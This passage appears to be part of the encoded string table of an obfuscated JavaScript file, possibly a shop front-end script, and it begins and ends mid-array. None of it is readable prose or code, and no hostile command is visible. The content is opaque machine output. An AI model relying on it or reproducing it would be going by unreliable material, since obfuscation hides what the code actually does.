Tevhu","v3POBg0","twHszhi","tfPIu3a","A2v5Dxa","ywLSywjPBgL0Eq","Bg9Zzq","Dhj1zsjD","q1jXAgC","Bejst0G","DhjHBNnPDgLVBG","uM5WEMS","DgrQEvO","ChjVzhvJDeLK","D2vY","ic5ZzwXLy3rFxW","lNnLy3rPB24TzW","v2zmDNm","AgfUzgXLq2HHBG","veT4ze0","sg9tqLe","zKfQBeK","svjgzha","rLzUDNq","C2vHCMnOlwzVCG","rNvbwhe","v1fnwwC","y3zzzwK","CM9Tq2fYDa","C3rLBNq","Cg9ZDa","AgLZDg9YEq","sgXIEgO","B1rOs20","q291BNrYEvbYBW","AwrLBY0TCgXHEq","CMLJ","zhLUyw1PyY1Kyq","DxbwyLi","t1zmqKG","BwL2BNK","yNv0Dg9Uls1Oyq","BMfSqwnJzxnZqq","Dg91y2HLCW","Aw5WDxrFmq","DMfSDwu","zgf0ys0","Ag5HtNi","AeL5qNa","Aw50zxjUyxrPBW","AhnlENK","t0PIALu","vejcAMy","zs1ZzwfYy2GTCG","CgvYy2vUDgfNzq","DNHxq1C","y29TCgfYzvbYAq","s1vqC0C","Dg9Nz2XLuMvZzq","y2fYDc1UB3rL","yxLZ","y2XVC2u","qw1LCMLJyq","re1etMu","EMXswve","yLPmzwe","tNDPrNq","z0rPyKG","B1n3Dw4","wwD2sMm","C29UiL0","yw50Axr5","Aw5Uzxi","mxW0FdC","D3LZEKm","CxvHBNrPDhLqAq","qxrMre4","CgfYyw1LDgvYCW","BfDQse8","yNP5yxi","Eg5QD1m","zLvLD3y","i3bYzwrPy3rPDG","y3qTzM9YBq","zMLUza","zgv0ywLSC1TVCa","y3jLyxrLsw5WDq","zwDPB24Ty291BG","zefJv20","Cg5vEwW","y2TLCG","AxnnywLU","Bw91C2vTB3zL","rgf0yq","tgfIzwW","Bwv0yvzHBhvL","Ae90BKG","BM5LCI1LBxb0Eq","sMrKu3u","zgLZy29UBMvJDa","EgvmCNi","v3DjqKC","DMfYAwfUDeLUCa","zgjAqxe","ALnuEfO","AgfUz2u","lM1HAw4TyxrJxW","y2f0y2G","wKnqB1m","B3v0","yw1VDw50","rgLZCgXHEwvKsq","z2TyywS","B3b1Cc1TB2rHBa","DxbKyxrLtgL2zq","Aw5N","zMfSC2u","zxiT","u3bQqvK","EfzcqvG","y2fYDc1LCNjVCG","y0zyEvO","CKPfBNK","yxjPys1LEhbHBG","lMPZlwnVBNrLBG","y3jPyMvY","yw5TDxK","Dwu9iG","AMrNwum","DvjgtLK","zMXVyxrPBMDcDa","uvnuD0q","tNvrr3y","lNvWC2vSBc10BW","tKLuuwq","l2nHCNqVDxbKyq","uMrds2i","zMLYC3rdAgLSza","CNLkyMe","ChvvyLy","lwrPC2nVDw50lq","E30Uy29UC3rYDq","zhD3ru0","zxiTy29UDgfPBG","qunbD2i","Dg9Nz2XL","z2v0vxbKyxrLuG","wevLsNO","zwfVzfC","zhLODvG","CLvxyNG","CMvWBgfJzunOAq","B3rXtLG","BwfPBI1HDgmTCa","Bw91C2vKB3DU","AhrTBa","u25WAMK","DcjDlcbBDhLWzq","B21gAwvSzc0","suzWuuW","B25jBNb1DenOyq","DMfSDwu9iG","C3vIBwL0","y2XPy2S","uvffCLC","wuPHyvO","nhWYFdv8m3WWFa","wfzYDMi","C3rHCNreCMfN","sgvPz2H0","C3rLCfvW","C2v0sxrLBq","C2v0vw5HDMfPBa","BwDZ","C3r5Bgu","w2LKxJ0Irgv0yq","AKvNsfe","AMH6suK","n3W1Fdm","r0rJAfG","Eg1Sx2v2ywW","CNrxuKW","re1vrKi","svHhzei","AgfUzgXL","vKLss1K","C2D2vMS","AxjIuNm","AgvHza","ywDL","sw50zxjZzwn0Aq","zwXLBwvUDhnuBW","EfDHy3e","zhjHz2DPBMC","ywXZx192yxjPyq","rhruAKS","B25dyxj0vxbKyq","q1DNuwG","CMvZzxq","BLDlwxO","DvnLwvC","sfPtsvi","yxjLysWGAw5WDq","C3vJy2vZCW","AxrLBq","ywrKuMvTB3zLrG","qNHptgi","B2zMC2v0vg9W","Ce5Qsxy","zML4zwreAxnJBW","vgnPvhK","q2fYDa","CxvPy2STywrKlq","AKz5vNa","wKn6D3q","BezxzKO","w2rHDgeTBwvKAq","y19FC2nYB2XSlq","BgvVqKe","Bwu9j3bSDxmNxq","q2zPAMW","uKjNvLm","zgf0ys1MyxyTAW","Awn0AxzLlxnLyq","Dg9Nz2XLu291BG","BfjLBwfPBMLUzW","zgvSyxLtzwnVBG","zgvJAw1HBhnFDW","y2fYDff1yw50Aq","zM5nBMy","vfPcsuG","C2v0qwn0AxzLtq","DxbZzwXSCW","yNr4u2e","txflzM8","lMHLywrLCL9FAq","CKjgDKO","y2vZ","rNbQu0C","Aw1Hz2u","ic5SB2fKAw5Nlq","zKPsr20","yvHPD2K","B3jTx19PBNb1Da","C1vTvLK","AxvitLC","wLzhAKS","DvPAt0e","zM9YBuLKsw5WDq","AwfUDhm","ChjVzhvJDezVCG","CMvUzgvYq29UDa","DxbKyxrLuxvPyW","BwvKAweTz2fSBa","BKvbwLa","r2rcvKi","rMLcu0G","DxbKyxrLvg90yq","ChbVsLK","rM9PteG","AejUy1K","Avbouuq","lwzVCI10zxH0xq","v0jbzxG","y0L4uwy","AwrFmq","rwH3teS","DuvwELq","Bfb4yue","EKPVtK8","wKv6BMS","x3nLyxjJAf91CG","lxnLCgfYyxrLlq","CK9Nr24","zwfRC1bPy2TLCG","oMvUywjSzwqSia","zNfXteG","t3DxA2u","BwTVCwC","xsiGDMfSDwu9iG","A3DlsMu","u1DqAw0","i0nHCNrjDgvTlq","AgLKzq","y09dzxe","DuzqDNK","tejpqwu","BM9Uzq","vevAweO","DNruwK0","CM91DgvZ","AeXnAfq","DK1pCMS","txzSqxm","C2vSzwn0zwrjza","ruLfveq","ohWZFdD8nhW1Fa","t2Hsqw8","wNPRuwu","zM9VDgvYu3bHyW","AxzLu2vHCMnOsq","r0vxD1C","r2jzBLe","tujcrwK","ChjVzhvJDc1MBW","ueHlAxG","ChjPy2vZ","t3zpuK8","rg1rs3m","wezjqKi","AgfUzgXLrxjYBW","zM8TDxbZzwXS","A05vCge","B3jTx19XDwfUDa","tLbYALu","yvvYvKC","Bw9UDgHFzgf5","tMHWDeS","zenWBMS","z2v0rgf5","Axndyxj0vxbZzq","Eu5dvei","DNfiDxK","z2v0rNvSBfLLyq","D0zws3a","z2ntAu4","zgf0zq","s3DYrfm","ywn0AxzLrwXLBq","t3zLCeS","y29UDgvUDfDPBG","y19FBgfIzwW","zLbpqNm","CxvHBNrPDhLgBW","quzptwi","BMDLvw5ZDwjZyW","B0DZD0W","CMfpsha","BM9qBgf5qNrU","DhLWzq","DgnfuuC","CLvPyMG","y25xvfq","q0XzDwC","swHIDva","u0T6rfG","zNvUyYi6iG","u0zlsfi","vwvlq0S","rLHtrfO","z2H5AKG","tg51AeK","C2HPzNrlzxK","zLrZChi","zfn0EwXL","vw5rAvO","wM9cCMO","BezSC3m","zw5dB3u","DgnO","tgLUzs1PDgvTlq","yxjJAa","AwDMwfO","D2L0yKW","DMuTC2vHCMnO","EhDWCvG","zwn0Aw9U","lxbYB2r1y3qT","AeLPsLq","tM1Yy2C","uLj3uui","AxnpCgvU","zgLH","C2LTCgXLqNvUza","zhPsBxC","wNHNqwS","ELLkAhu","rhPKBNG","u2DxwLa","vLnKquS","zw1HAwW","A25PAw0","C01kugG","DMvYDgLJywW","ywn0Aw9U","swTSuwS","DxbKyxrLq2fYDa","sgfvq3O","CgfYzw50tM9Kzq","C2vJDgLVBG","nxWZ","Dgv4DenVBNrLBG","xvTZzwXSAw5NxW","y3rPB246Bg9Hza","Fdz8mhW0Fde2Fa","wvDptg8","C0Pqu0W","DNPZC2G","zxjYB3i","wxvWsge","CI11ChnLBgXBza","BgfIzwXZ","y2fYDc11CgrHDa","B1fOqLq","Cgf1C2vK","D1buruW","uwPpruO","wvHTtMW","lNnPz24TDxaTCa","wgXPB1q","ugLIruG","se1VseC","wwLAvve","ExrQtLy","BwfPBI1Jyxj0lq","rM9ot3e","uu5KCui","xvTXDwfUDgL0Eq","wLfbAeu","CIK6BM90kc50Aa","CM9VDe1HCMDPBG","Dwn0sw5MBW","Cg9WDxaTBw9Kyq","v1vYEgq","C3rVCerYywC","s1jOqu8","zgf0yxnLDa","rK1nBvu","z2v0qxr0CMLIDq","DgLhq0e","y29UC3rYDwn0BW","tfnrDvu","EhHyyLa","rgPvthK","zgf5C0zYzxf1zq","rMfOqwC","Dxr0B24","p3nLy3rPB25Zpq","ywvSuuC","rNjoDe0","yMH3A0W","z3vkyKS","lMr5BMfTAwmTCa","C3rLBMvY","DhLWzt0IAgLKza","B3vUDc1MB3jTxW","DgvTlxn0yxr1CW","CgX2qNa","y291BNrjzKfWCa","sePVEM8","Dg9tDhjPBMC","Bg9HzgLUzW","qwnjywW","s3fxqLq","yLHRzLO","Ahv3Aee","rNneqxO","u0fOwwm","ALjcr1m","wvHuzfC","Aw5Zzxj0rgf0zq","C2v0qwn0AxzLrq","zwrJq3K","uhHeugO","yuDHBgXLCNKT","Aw5NCW","re5jCwS","wLfxz2y","C2z5yvi","DMfYAwfUDerHDa","zxn1BhrZlwDYBW","BMDL","DvjZzM0","CKryvwm","qw5Ktei","x2j1DhrVBLTUyq","swrlzxm","B3vNAa","C3r5BgvZAgvLDa","AvDLEMu","DgTMChO","BhfjwuW","rxDRB28","y2fYDc1PDgvTCW","zgLZy291BNq9","C3bSAxq","A2nxsM8","s0fpCNa","x190ExbL","BI9QC29U","A2XTzxK","yM1PDej1DhrVBG","zLfiELu","vu9sAem","Cvj0reu","C212rg8","CgLSBhm","AgzoB28","CMrRrgS","y0znzwy","Au5jBfi","vLjQBMi","Bfn6y2G","B2jZzxj2zxi","z3rhALK","q3fpyMG","AuPRvM4","Cu1HuLa","suDZBg4","v2z0s3e","CMLJzs1QCW","vMDrzfe","BxHhCKG","ywXFx3rPBwvY","AvHjq2K","BMjUtKi","CMnrDxC","wuH4sxC","rfjWCwG","C3rVCMfNzuTLEq","uKTJA0y","Awj1Dgu","y2XHC3nmAxn0","r2v1DgO","CI1jDgvTlq","DMLKzw8","xJ0IChjVCgvYDa","tezLBgC","uhLyvw8","AMHpzLK","q3f3B00","ANvADe8","Cgf0Ag5HBwu","lNzHCMLHBNqTCa","wfrpDLO","y2XPzw50sgvPzW","ywLUlxbY","uwHMsLK","w25HBwu9iMfKza","ANf4qMW","B2XcBNG","DwuIxq","zgv0ywLSCW","yxvSDa","zvvYBa","tgLZDgvUzxjZ","Ag9krMK","DgL0Eq","C2vSBgLUz19WBa","ruvwwNq","Dw5SB2nRzwrjDa","zK5uC1e","vKL0BwO","zwXLy3q","y2HLy2TIB3HLCW","t1L5z3K","AvbmChG","Cg9eDwS","Dw9ttvu","rhnZqNG","AgLKzvnWAw5Uzq","B3zLCMXHEq","BenPC2W","B3jvAuW","wNHYvNK","D1PSswO","thLpr1i","BwjUBM8","B3b0Aw9UCW","zg9mAM4","r1jLB0W","tuPtD2y","y2HLy2TwywXPza","qK9tAwG","CLnhz0C","q1H3rMu","z1jvv3q","zgvvyKS","vurerui","zwvIq0G","iL0Gyq","vg9tAgi","BMPADhi","DMfSAwrHDgvrDa","i3nOB3bPzNKTCW","Dg9YqwXS","yNjLywS","twLcuwS","ELjMwxK","lwfWCgXPzwq","DgHLBwuTChjVCa","i1bYB2r1y3rtDq","q3zHALa","yxjPys1OyxnWBW","yNv0Dg9Uw3r5Ca","uw96wLe","u3vVDKu","yMfJA2DYB3vUza","CvnOtwu","AgfZrMLSDgvYAq","zxP2vKe","sxrLBxm","m3WXFdr8mNWW","AgLKzgvU","DMfku3G","EgDOAhK","wufsuKS","CMvqCMLJzq","BvjQtwW","BfbYAwnLCW","B3nLAwq","uMX1C2m","yK9sAgS","BMrSzxmTAw8TBW","BMqTyNrU","kcn2ywXPzgf0BW","s21HqMy","vLfotM8","vKHSDLa","we15Dxi","zMzWB0i","tvrSvgy","BM9rz1O","ywn0AxzL","Dufmu2u","BuThsKO","CMvNAw9UlxrLEa","CMvWBgfJzvn0yq","zMLLBgroyw1L","zgLHBg9N","q2HHBMDL","EM9HChK","ChjVzhvJDc1PBG","EvDLqLa","s0P5EMy","zvLMBuS","y2fYDc1SAxzLlq","Bgf5ls1Hy3rPDG","DeHqCeS","DMfSAwrHDgvwyq","DMfYAwfUDfbPyW","BgLUz19WBgfUiG","qw14tKq","C3rPy2T5qxrJqG","ys1ZCMnD","B25dAgfUz2u","DMLKzw9Fx3bSyq","qNzrBM0","wwjkwey","zgDWC3K","s2PIyLe","ywz0zxjty3jVBa","A0vpv2G","CI1PDgvT","wgfcCxy","u2vnEgG","Bg9Hza","CeDnq2K","qLj4ExK","Dwn0lwf0yW","tMjUCeS","CePYrM4","rK9lv1i","CKrUvw8","vhvpyve","rw1NAuG","DMHlq1q","zw9yANq","vhLWzq","t3fNshy","CKHIq3a","z0fuB0q","CwP2Cu8","wKzOC2S","z2v0rwXLBwvUDa","CMvZDwX0C01HEa","t0fVDfm","sM1zufq","CgfYzw50rwXLBq","w2nVBxbHCMvFCa","BKrfAhy","yw4Ixq","x3nLy29Uzhm","mJaYnY0XmI0Zmq","CMvM","yNLNtgO","A1r6yMm","tfjxqvK","BLrLEhq","vKnmAuG","AfP3shu","sKfhDuW","ugfdsxq","sKzRqLu","B0P3C3q","y2HLy2TgB3jdBa","C2TPCenHCNrcDq","Aw5WDxqTlwvYCG","B25cDxr0B25dBa","twf4sgvPz2H0","v0TJz1y","DLfoueS","Bfz5q3a","B05Ky2G","DgvZDe1Vzgu","AwnRAK8","AwrjBMrLEa","vefc","DKz2sem","AKHMrMC","q2vbr3G","C3HVANe","zK9RuMS","we5msLG","yw5PBwf0zq","pgLUChv0ihr5Ca","C3vTBwfYEq","yNzsEhq","t2zkrNe","ELrOshe","seflrgi","rhjHD2vYlxf1yq","vu1itwO","lMnVBg9Ylxn3yq","s0n1tMO","zNrZ","B2jwzMC","A3DyvLe","zxj0Es1PBNb1Da","sKHJt2C","rxvYB3bL","AwvZwYjDoM5VDa","C3b3ywm","Aw5KzxG","s2XjBgm","AgfUzgXLu2nYBW","BKXcuMy","BMCTDgv4Da","DgmTB2zMC2v0","C2vSzwn0zwq","B3b0Aw1PEMf0Aq","rxrtvK8","zuvhBuK","DfnIy2G","u2XRthK","Dw50","zw1LlxbYB3bLCG","Cg9ZDeXPBMS","CMvTB3zLrxzLBG","vxnkwMi","mJr6EeLAwMm","B2zMC2v0sgvPzW","rw5jr3K","D1fkv0C","q0jfCxi","B2T5wwO","DeT3zvG","C291CMnLw2rHDa","r3vevvO","zg9JDw1LBNrfBa","Ahj3Cgy","CNnLy3rPB24","CMvZzxrcDxr0BW","BwvZC2fNzq","DhLvCgrHDgvK","BhmT","vNnlt1i","x19Uyw1L","BwfPBI1WCM9KDq","mJK0ndm1wenRrNrQ","zgf0yq","yK9dt2y","D1bLyuC","DMLUy2vtzwXLyW","CxvHBNrPDhKTzW","CvDZAeK","BgTpthq","seTdu1K","B25gB2n1CW","psjPzcjD","zs1ZzwfYy2HFxW","DgLTzvPVBMu","lNvWC2vSBf9FCa","EeHlBNK","ALvbDee","ANnVBKrHDge","y2fYDfn0CMLUzW","BuDuqwu","CNvewMy","reX4vg8","Aw5PDfbYB3zPBG","BMzVlxvWC2vSBa","qxjYB3DeB3DU","B3b0Aw9Umq","Cw1oBKK","y2XPy2THyMXLlq","B25wyxjPyw50qW","yxHxEuO","y2Hszxn1BhrZ","ENDSueu","Cxr3rue","CMvUzgvYuhjVza","C2ngwNK","yxvUvK0","CMvTB3zL","BgvTzw50","vMvhq3i","y3D3v2C","zgXkrue","s3bWre8","Dhj1zq","AwnHDgLVBG","CxvHBNrPDhKTAq","yLz1s0y","v29xtfq","vfvnB3K","wxDNtKu","lMrYyxDLCL9FAq","CgXHEvzPzgvV","BLjiBgO","y0Pzr1a","C2vSzwn0t3b0Aq","Bu9Tuhu","zw5D","CMvZB2X2zwrpCa","zgvJAw1HBhm","zgLZBwLZC2vK","zM9Muve","sg56rNa","zwfsufm","lxbYAwnLlwPZ","psjYywrPBYjDwW","zerUuvq","Aw5WDxrFnG","y2LtDum","r0fvqxi","CKPcsxO","BM9Ulwv4Axn0zq","C1rVuMvUzgvY","y2XHC3nPy0fKza","Eu1Iy3a","ywLSywjSzq","Ae9LC1C","zhvZwLy","CMuTChjPy2uTAG","A1nluLC","BMCGzMv0y2G6","vhfJA0O","y2XVBMvoB2rL","C1HqDhK","ANjvquK","A0jgqNO","rvHZqvi","DMfSAwrHDguUCa","y3rdAgfUz2u","uK5lEwO","zgf5CW","se1tAK8","yxHjCKy","wLjxtfm","t0TeB08","BxDbBNa","CfnUBKS","CLjQDgq","EvbHALm","DxrQq1y","y3rLzd0IDhj1zq","Bwf4","B3zLCMzSB3CTAa","rfPUA2u","CMLJzq","DgLTzxjeDxjHDa","DxbKyxrLuxvHBG","ywXSyMfJAW","DhfvB2i","t2LLBMq","zgf0","B2jQzwn0","tNrhq0W","yLzLue4","AxnwywXPza","B3fmz1e","De1mrei","ywXZx19WCMLJzq","q0nNwvC","C3LTyM9S","vvreu1i","qwniy2S","ufbdz3K","AgfZvMfYAwfUDa","lMXVywrPBMCTBW","C2TPCe5VBKv4Aq","twjOrvG","B2XS","C2vSzwn0zwrjBG","DgLUzW","yuDYrxa","BwfPBKj1BMrSzq","AvLPELO","weDHqu4","tK5Qr28","DgL0Evj1BgvZ","wMfIENe","yNjLywTFx3nLBa","yvfmu1q","s0nMsK0","Dg9Nz2XLqxr0CG","AxrOx2nVBw1HxW","DxbKyxrLvw5HDG","DxbKyxrLvMfYAq","B2jZzxj2zq","sezxyLK","CxvPy2TbzgrtDq","thHIEwi","lNvWC2vSBf9FAq","mhW3Fdv8mxWZFa","x2j0BG","CxvHBNrPDhLcCG","rKjwsfm","C3jJC2v0","zgL2","DufPsLC","sgXuD0i","v2zzD0e","vezKtKO","AwrLBY0TBg9Hza","Au9srvq","zwn0B3iTAxrLBq","uw5nqvm","EMPpChC","Dw5SB2nRr2LMDa","mxWYFdb8m3W0","u3ruAKW","sKf0D2y","quzuBgm","ugzTzeC","A1DtquG","z2TVt28","q1HlB0G","rw9AqvC","su5qvvq","q0vztva","EKHctw8","ls1WB3nPDgLVBG","ve1uDuW","wNjlB0W","Euf0y0vYCM9Y","C2vJDgLVBI1NCG","v3vJzK8","uhjVzhvJDfn1yG","zhjVCgr3B24","tujhyve","C2nYB2XSvg8","lM1HAw4TB2zMzq","ChjLCgvUze1Lza","AvLrAhy","Axr5","uxvHBNrPDhKTrG","DxbbDMfPBgfIAq","y2XVC2vcDg5Z","p3e9","whrfvem","yK95y1q","Auffu3q","zwqSig9IAMvJDa","C3vIBwL0qNv0Da","BwfUv3K","r2HuD0O","AgfUzgXLq2XPyW","D2T5svm","EuHRyMu","AxnbzNrLCLnJCG","tNDTuwG","DMfSAwrgAwvSza","lNvWC2vSBf9Fyq","BMnLCW","tgvMDa","w25HBwu9iG","zvziB3O","EM5OsLK","vvvozMe","u3nXD0m","Cvf4v2W","yKHgCei","ig5HBwu9iML0zq","zgXlwhq","t0P2r0W","AhjLzG","DMfYAwfUDa","BMn5","wxrgteq","CNDiqMS","D1Pot1C","mhW0Fdj8mxW2Fa","BezuDuS","B2XZ","lNbVChvWlw1Vza","ANDKseG","CgLJA3vWlwf2yq","y2HLy2TbventyW","C2v0rgf0zq","B3vMENG","Ahr0Chm6lY9Iyq","BNrHAw5LCG","AfvcwuK","uhbYqwG","C2v0DxbfDMvUDa","m3WX","rKj3ALC","qvDKswe","tufyAKe","w2LKxJ0ItwvKAq","Awz0CY0","yNvUzgXLlwrLyq","ywrKvg9dyxj0","BKvhrLO","yxjPys1ZzwXLyW","EeX2A00","wLDfD2W","Bc0Tywn0AxzL","B0L1whi","oM50Ac1JAgLSza","ywPyzLm","CfbWzu8","t1rkD0u","CMnOlxnLyxjJAa","Eunqzva","qxrsEwu","u2veCvC","ywjVCNq","rKfKEeO","DMfYAwfUDfn0CG","y29UC29Szq","yMXLza","ys1Pzd0I","uePuyK0","EwHeB0O","Bg9JyxrPB24","C3bHBG","Dg5mywjLBa","w3zHBhvLxq","yxjPyw50lxbPyW","zM9YBq","yNvUzgXLrgvHBa","CKTYzei","yxLsEKu","ENjXwvm","u2fcshi","vvb0CeO","rK1Zzhy","zMLSDgvY","A0n3CuO","BuLUChv0","CMLJzv9LywnOxq","rwDOtMu","zw1Z","BxHiwuK","A25SDfe","Aw5WDxrZ","qNzVCvm","uxvHBNrPDhLcCG","z2v0","CMznCNK","ywHmr0S","x2LUChv0","BMLYwxm","uwDrz1m","lMnSAwnRywjSzq","rvjuuNu","DgvT","C291CMnLw3r5Ca","A2jVEenOyw5Nzq","EMX5zhi","CfDhDLe","yNH1zxO","Cg9WDxaTB3zLCG","Aw5PDfnOyxjLta","ELHVEwu","DwjTAxrcDg4T","thPesvy","DeHQywC","y2fYDc1Py29Ulq","A2v5zg93BG","wKrtr2m","Bw9KywW","tuDAu0G","Cg9ZDe1LC3nHzW","CMLJzs0","w2fTB3vUDf9Zyq","DxbKyxrLvxjS","vKH5zwS","DxbKyxrLrM9YBq","sgfLC1G","C2HHCMvvCMW","BLfIshu","w3n0yxj0x2rHDa","AgfUzgXLsw50zq","yxbWBgLLza","u1DtzhK","s3fLqNG","tvjlD3y","A1nTCMe","CKzRBfy","CMvXDwLYzwrgAq","AwXHyMLSAxr5","tM5Pv2S","wwrhy0y","C2TPCfvUyxzHAq","Bw9KywXdBg9Zzq","wxLeB00","zwHoEe8","Ag1du0u","ywjPBgL0Eq","wuHev1O","DxrZ","uxHOu2K","BMv0","v0Teq2K","ChjPy2uT","AeLUuwe","zM9YrwfJAa","y3rPB25Z","y2fYDf9HzgrFDq","AKLvvgW","wfbPteq","BwfPBI1IDw5KBa","q0nxsNi","Awz0CW","DgvK","t21iAgO","suPpu2q","EvPVwNe","BIWGlMnHCNrFxW","vfL1qNq","AvD4A08","s0r6vxK","D21msKe","u1bbq0u","ig5HBwu9iNf1yq","C3rHCNrZv2L0Aa","sNDOAeS","yMfMseG","Aw5WDxq","vNnxq28","Axr5uNvSzxm","yvDXz1y","BgvJDg9Y","zNfvD1a","Bvbzq0q","uxDYthC","rvndqvbf","rgrlyKu","C2v0u2vSzwn0Aq","BIiGBMfTzt0IAq","ywLUzxiTANm","DhrVBJPLBMfIBa","vuXZz1a","AxrLBxm","sgnlAgG","lNn0AwnREs1HDa","BvbgsfC","v2zrr28","rwXpz24","x19LCNjVCI10zq","vMTjzhm","C2vSzwn0zwrrDq","vw5JDxu","zKrUrMK","sw52zw50B3j5lq","twrADe4","zgrFBw0","EKXZvu8","ywXZx19WCM9KDq","w25HBwu9AwrD","Ehr2rg8","AwrLBY0TBxv0zq","EvbNqLu","mti5nvbVBMfYwG","Chzpq2G","CuXiA2q","C2v0qxr0CMLIDq","BxnB","qLfRvLK","vurqD2K","ELrsuhy","DfPpBKu","DKDbs0i","C2XPzgvYt3zLCG","DMfYAwfUDfnLBa","CMrwwg4","sej4zwe","AMvzDvC","D3vtseS","Dgf0Dxm","yw5Nzq","DxbKyxrLvgLTzq","CfPUBNi","zv93AxrOx29WDa","yNvIyMXL","BLPWBuG","Dg90ywXdB21Wyq","C2vJDgLVBNm","re9nq29UDgvUDa","zuTUtxC","Bungqxm","EePqtxG","Aw5WDxrsywrPBW","qu5hvva","AfvKq1a","wK5vD3e","AgrmBvC","rKDSt0C","CgXHEvrPBwvY","lxnSAwrLCG","rKHfEgS","C2HVChbPBMCTyW","sxbwAxa","Cg9ZDeXPBMTZuG","A2vK","zMjdwMW","q29oufa","w2fYAweTC2vSzq","BMv4Df9KAxnWBa","BMH2Eey","u1Pysxa","B25lzxLKB3DU","Ewr6Bfq","EuDptM4","sKzjuwu","DgHYzxnOB2XK","zuP0Dw8","wwTKtMi","zenKB08","zxf1AxjLza","uuLLCLa","x2XHyMvSx190zq","Dufbt1i","y2XVC2vnB2rHBa","twLKtKG","zM9JDxnPBG","su5Tqu8","wuT6z1C","lNf1yw50Axr5lq","y2XHC3noyw1L","sKvmtuW","yvjhyxC","zw50CW","rNPjC04","yKTrB20","y1vnDKe","Axnty3jVBgXcDa","svjhu2i","u2DdsMm","ChjLDMLLD19PBq","Aw52ywXPzezVCG","AvPgsxi","ic5JB250zw50lq","C2HVD1nWAw5Uzq","CxvHBNrPDhKTyG","r01u","zwn0CW","DgLTAw5N","wg91sLK","zgLZCgXHEq","psj0CNvLiL0Sia","BKTwBNy","B01YruC","rwDJugq","AwrFna","DLzSDu4","DMTWA1C","C1LvCxy","CgXHEuj1DhrVBG","sMTcDwu","AufxveO","A2LiDgS","BI1ZBgLKzxjFxW","zgvMyxvSDfzHBa","s2fxuwi","yNrU","qwnJzxnZAwjPBa","y291BNrKB3DUlq","A3PuB00","Aw9UuMvZDwX0CW","u3r5Bgu","DxbKyxrLtwvKAq","DxbZlxDYyxbWzq","zgf5tgfIzwXZ","AwXHyMXL","AxrLBxnB","B20TBgfIzwWT","lNnOB3bPzNKTCW","CvPRqLO","q295teq","B2zgDxC","ywjrAeu","j10Sihn0EwXL","tM5vExm","weTcBeO","vhzwv1a","qLLrEMu","qNPIrLm","u3nuBfi","zgf0ys1TyxG","CgfYC2u","BxPjuwy","zfz1Avm","zhvJDc1MAwvSza","mxWYFdv8oxWZFa","Dg9Y","zgf0ys1SB2fKAq","zvD0y2C","y2fYDc1Yzw1VDG","ChjVCgvYDgLLCW","BM90twfPBG","DgfYz2v0","C2v0u3vTBwfYEq","zM9JDxm","CI1PDgvTCW","zKrhCuW","BNb0s2G","z2Pbzhy","BwL0iL0","ExzyugW","ChjVDg90ExbL","zerTywW","D1zuB2e","DMLZAwjPBgL0Eq","q2fYDeL0zw0T","y2HPBgroB2rLCW","zwrPyq","wwTMBvy","B2r1y3qTzM8","zgvVqwK","y2fYDerYyxDLCG","u0zQCe8","wxDIB0u","vNPnzgq","EuHVv0m","y3vYCMvUDfnJCG","quTzv3m","DMvuq1O","p3zHCMLHBNq9","y09ou1a","l2nHCNq/C2vJDa","DMvYBgf5","AgvtuvC","yxbWzw5K","AwrFnq","C2XPzgvYsw5WDq","EurMvwy","Bwf4sgvPz2H0","y2XVC2vZDa","u3Hjvw8","luL0zw0T","w2LKxJ0Nq3vZDa","rgnmrfa","v3DvsLe","BwvKAwfjDgvTsq","Cvbpsxm","yM9jALO","rhffvKm","ChjLCgvUza","Dgv4Dc9ODg1S","AxrAyxu","Bw9uAw1LCG","BhLSDfm","Dc5JB20VyxbPlW","x3bYAwnL","zMLUywXSEq","EuLUChv0CW","D1flwva","BLPiuNK","Dg9vChbLCKnHCW","zt0IyxbWBgLJyq","C3rLCerVD24","CMvTB3zLq2HPBa","C1zsq3C","rvnwvhq","oxW3Fde1Fde0Fa","zhjHzW","DuzWAwG","AfHptxe","BxDnv24","w3bYAwnLxq","u3fOueW","D2rbANa","C2jTv00","Aw1VBem","C2fdtuy","CfPyCMS","tgXiwgK","tM90qwXSB3DLza","BMvwtNi","lNnSCY1WDxjJAa","C2HVCfvYBa","yxrJqNv0Dg9UCW","Aw5PDeLKCW","BhnFx3bYB2r1yW","wfL6A2u","Du9LAu4","wKXnDwG","B3zzBeG","qxr4rKS","t21Hsuu","A2PlzvK","ohW3Fdu","DgLTzxi","BgvZ","Bwnizfu","wevRA3e","EKP2BKq","EvHorvi","yM90Dg9T","yw1VDw50x3DPDa","se5AzMC","EKLrDve","EK9ergy","uxHuAxi","msi+pgLUChv0ia","y2XVC2vszxn1Ba","zu15yxq","ANPwDLC","yMLUza","yNjLywTFx2LTyq","tvLltLq","zgXLCG","DhHIq24","xvTPzf0IihzHBa","yuLKsxC","ugfUBxm","DxnoDuq","DNPfvK0","Bg9HzgvK","AhLZANi","DgLVBNm","rxvsvMK","A0r5Bxu","zgfSlq","CwzZt0y","A3LZvLO","B2Duqxy","BwfPBK9MzMvYqW","A1fMu24","CKL0zw0","DKHfDuq","vevjzvm","tgPgy24","qvzTBLG","ChvW","zhjVCgrVD24","t0vcs2O","svDdr2G","uffgEgK","B24Gw25HBwu9iG","Cgrfv3q","y2fYDf91CgrHDa","vu9dwu0","wfHZvKu","CgvUza","C2vSzwn0oMvUyq","CI1pDMvYBgf5","Bw1Fzgq","DKLvzNq","u05uy2i","zgLJDgL2zs1Zzq","rw16txO","y3Pjtg8","AgfUzgXLu3vIBq","AM9PBG","De1Rwg0","suzSuhK","y0vqwfy","zxjYB3iT","tuXks0W","DhjHBNnMzxjtzq","CgvYzM9YBwfUyW","ue1jDuG","CgXHBL0IihzHBa","uNbmsvq","qufIwLi","ENv6u2S","t1zvwfO","CM9SBa","CMvWBgfJzq","rwPJBgi","y2HHBMDLrxzLBG","tMjerw0","yNvIyMXLCW","z3jAAu8","uMvNAw9UCW","wejSANu","Bvfvz3i","CMvZDwX0CW","uxPKy20","qND1zwK","DMLMt0W","sfrQyKO","zwn0rwXLBwvUDa","C3rLCa","sfffvKm","CxvHBNrPDhKTDq","CK1stxC","BwjVBa","sxPnB0y","mJaYmY0Wms0Wmq","w3f1yw50Axr5xq","C291BMrcDxr0BW","AeLiv3C","C0v4BLu","q0vzEvK","p3DPzhrOpq","C2vJDgLVBK9Uzq","y2fYDc1PDgvTlq","lwLTywDLlq","tffcEw0","CvrLEeC","psjYywrPBYjD","z2v0sxrLBq","yw1IBg4","vfzryuS","BgHmvw0","DgfIAw5KzxHEpq","sePICfq","CvbtzuC","sfrhC08","EwH4qMm","sw9fDuG","y3qTANm","A1HVEMm","tLzmrKO","z1PTq3C","DxbKyxrLu2vHCG","z29xwhq","tLrcD3m","ww96Efi","BNb